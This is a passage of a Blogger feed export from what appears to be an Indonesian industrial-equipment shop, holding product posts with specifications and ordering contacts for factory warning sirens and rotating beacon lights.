pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" title=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nType suaranya adalah Warning Sound atau WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n* Model: SEDP-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 118dB\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Lens-PC, Housing-Aluminium, Protection cage-STS316L, reflector-PC (Anti Karat\/korosi)\u003Cbr \/\u003E\n* Warna Bulb Rotary Lamp: Merah (12V, 10W)\u003Cbr \/\u003E\n* Peringkat perlindungan: IP66 (cocok untuk penggunaan di luar ruangan\/outdoor)\u003Cbr \/\u003E\n* Sertifikat: KIMM, ABS, CCS, KR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pabrik SED WS Lampu 5 Suara  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html\"\u003EJual Lampu Sirine Qlight SHDLR 220V Area Industri \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9022787683012373773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html","title":"Jual Lampu Pabrik SED WS Lampu 5 Suara "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3233662755388304853"},"published":{"$t":"2024-03-06T19:46:00.000-08:00"},"updated":{"$t":"2024-03-06T19:46:21.896-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Qlight SHDLR 220V Area Industri"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Qlight SHLDR 220V Area Industri , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2_wi1dFcxTKtiXslxihpaM2k-DazrTxgkJT_52W0itkkkvPT7fcEtRItSjJS4CQsfth5TbFNjJl_hy8sPWDvXPhCDVF2qzHG_riJ_gWqFsVnB8sJ_LYZmlF4MXdv3wDksnGyHQ79O9kg_KOhF315ECZ2cWYCM0RFaa-YWf0A9swvFQfWm6ar0Y1qAW2-\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T103747.207.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Qlight SHDLR 220V Area Industri\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2_wi1dFcxTKtiXslxihpaM2k-DazrTxgkJT_52W0itkkkvPT7fcEtRItSjJS4CQsfth5TbFNjJl_hy8sPWDvXPhCDVF2qzHG_riJ_gWqFsVnB8sJ_LYZmlF4MXdv3wDksnGyHQ79O9kg_KOhF315ECZ2cWYCM0RFaa-YWf0A9swvFQfWm6ar0Y1qAW2-\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T103747.207.png\" title=\"Jual Lampu Sirine Qlight SHDLR 220V Area Industri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene 5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Qlight SHLDR 220V Area Industri , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-yahagi-283-alarm-siren-bendungan-230volt-ac.html\"\u003EJual Sirine Yahagi 283 Alarm Siren Bendungan 230Volt AC \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3233662755388304853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3233662755388304853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3233662755388304853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html","title":"Jual Lampu Sirine Qlight SHDLR 220V Area Industri"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2_wi1dFcxTKtiXslxihpaM2k-DazrTxgkJT_52W0itkkkvPT7fcEtRItSjJS4CQsfth5TbFNjJl_hy8sPWDvXPhCDVF2qzHG_riJ_gWqFsVnB8sJ_LYZmlF4MXdv3wDksnGyHQ79O9kg_KOhF315ECZ2cWYCM0RFaa-YWf0A9swvFQfWm6ar0Y1qAW2-\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T103747.207.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2913785278600025000"},"published":{"$t":"2024-02-25T22:30:00.000-08:00"},"updated":{"$t":"2024-02-25T22:30:31.789-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine Pabrik 220V Type Qlight S100DL WS di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Pabrik 220V Type Qlight S100DL WS di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSeSAgW9B8kFBYYOkyWQ02Hb0dD_3PifhD34zSpCaim19e0aXxFyKSKAaS6z_TdcS5Zj0jiltxPE2yJMS5LbizgOez7uKJ36sgRF2VgtldPcfRbnGlLncKke1iH1oqiOjZHY4t5AsQqY4sjX3znVmnEnkHvH46tE56m6DNnU7qyb9qnQyS72Z68t-qkfGa\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T132707.759.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Pabrik 220V Type Qlight S100DL WS di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSeSAgW9B8kFBYYOkyWQ02Hb0dD_3PifhD34zSpCaim19e0aXxFyKSKAaS6z_TdcS5Zj0jiltxPE2yJMS5LbizgOez7uKJ36sgRF2VgtldPcfRbnGlLncKke1iH1oqiOjZHY4t5AsQqY4sjX3znVmnEnkHvH46tE56m6DNnU7qyb9qnQyS72Z68t-qkfGa\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T132707.759.png\" title=\"Jual Sirine Pabrik 220V Type Qlight S100DL WS di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning light with horn\/buzzer\u003Cbr \/\u003E\nQ-Light seri S100DL-WS\u003Cbr \/\u003E\nRed - 220vAC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu bisa disetel Steady\/Kedip\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHorn\/buzzer bisa disetel 5 pilihan suara (jenis suara ada dideskripsikan di foto hal 5)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVolume 105dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotal 8 kabel\u003Cbr \/\u003E\n2 kabel Power (PUTIH \u0026 HITAM) ()\u003Cbr \/\u003E\n1 kabel common hitam (kecil)\u003Cbr \/\u003E\n5 kabel utk pilihan melody\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOriginal Q-light\u003Cbr \/\u003E\nDiproduksi di China\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Pabrik 220V Type Qlight S100DL WS di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-rotating-signal-beacon-sirine-qlight-shd-ws-di-padang.html\"\u003EJual Rotating Signal Beacon Sirine QLight SHD WS di Padang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html\"\u003EJual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2913785278600025000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-pabrik-220v-type-qlight-s100dl-ws-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2913785278600025000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2913785278600025000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-pabrik-220v-type-qlight-s100dl-ws-di-surabaya.html","title":"Jual Sirine Pabrik 220V Type Qlight S100DL WS di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSeSAgW9B8kFBYYOkyWQ02Hb0dD_3PifhD34zSpCaim19e0aXxFyKSKAaS6z_TdcS5Zj0jiltxPE2yJMS5LbizgOez7uKJ36sgRF2VgtldPcfRbnGlLncKke1iH1oqiOjZHY4t5AsQqY4sjX3znVmnEnkHvH46tE56m6DNnU7qyb9qnQyS72Z68t-qkfGa\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T132707.759.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4302711307009857090"},"published":{"$t":"2024-02-25T22:23:00.000-08:00"},"updated":{"$t":"2024-02-25T22:23:24.828-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Ex-Proof"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine 5 Suara SHD2LR di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine 5 Suara SHD2LR di Samarinda , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T131926.491.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine 5 Suara SHD2LR di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T131926.491.png\" title=\"Jual Lampu Sirine 5 Suara SHD2LR di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSignal sound built-in product of direct mounting type with LED revolving warning light and 2 faces horn integrated.\u003Cbr \/\u003E\nEmploying aluminum housing with high durability and high anti-corrosion.\u003Cbr \/\u003E\nPossible to select sound tone and control volume by using built-in sound tone switch and volume controller.\u003Cbr \/\u003E\nPossible to be equipped with protection cage(option) that keeps the lens from external contact or touch.\u003Cbr \/\u003E\nSuitable for various crane, machines for ship, steel industry and outdoor plant etc.\u003Cbr \/\u003E\nLens Color : R-Red, A-Amber, G-Green, B-Blue\u003Cbr \/\u003E\nRPM : 120~140RPM(Controllable)\u003Cbr \/\u003E\nVolume : MAX.118dB\/m x 2\u003Cbr \/\u003E\nMaterial : Lens-PC, Body-DIECAST Al, Horn Housing-SUS316L, Reflector-Heat Resistant ABS\u003Cbr \/\u003E\nCertificate : KIMM, ABS\u003Cbr \/\u003E\nProtection Class : IP56\u003Cbr \/\u003E\nThe above photo is equipped with its own protection cage which is optional and not used to standard product.\u003Cbr \/\u003E\nThe above photo is equipped with flexible connector. Cable gland for vessel is optional and not used to standard product.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine 5 Suara SHD2LR di Samarinda , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-sesa-lr-ws-alarm-siren-220v-di-banyuwangi.html\"\u003EJual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-rotating-signal-beacon-sirine-qlight-shd-ws-di-padang.html\"\u003EJual Rotating Signal Beacon Sirine QLight SHD WS di Padang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html\"\u003EJual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4302711307009857090\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4302711307009857090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4302711307009857090"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html","title":"Jual Lampu Sirine 5 Suara SHD2LR di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T131926.491.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1886299920698403504"},"published":{"$t":"2024-02-25T21:54:00.000-08:00"},"updated":{"$t":"2024-02-25T21:54:43.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Ex-Proof"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Rotating Signal Beacon Sirine QLight SHD WS di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotating Signal Beacon Sirine QLight SHD WS di Padang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSGKp9yVdqwGQZyRp8_snj1oCMG5-eDLuemOM0XOSlw-jb6nPPOeEMIGPw0kZyEXz1epW9UsXW3uOrxUa3zo3zRbeCvrX4o3GPNLJm7d8mfRC4j2NhCOJ4osn3RCcwnrhKDEH61kX4LccCgkbDhNAQVeEyZeOSRZ8glzuxD3YlXr83OfB5Zz7gbIXBVylv\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T125109.967.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotating Signal Beacon Sirine QLight SHD WS di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSGKp9yVdqwGQZyRp8_snj1oCMG5-eDLuemOM0XOSlw-jb6nPPOeEMIGPw0kZyEXz1epW9UsXW3uOrxUa3zo3zRbeCvrX4o3GPNLJm7d8mfRC4j2NhCOJ4osn3RCcwnrhKDEH61kX4LccCgkbDhNAQVeEyZeOSRZ8glzuxD3YlXr83OfB5Zz7gbIXBVylv\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T125109.967.png\" title=\"Jual Rotating Signal Beacon Sirine QLight SHD WS di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n Heavy Duty Bulb Rotating Signal Beacon \u0026amp; Electronic Sounder Combinations for Marine and Heavy Industry Applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignal beacon \u0026amp; electronic sounder combinations for marine and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, 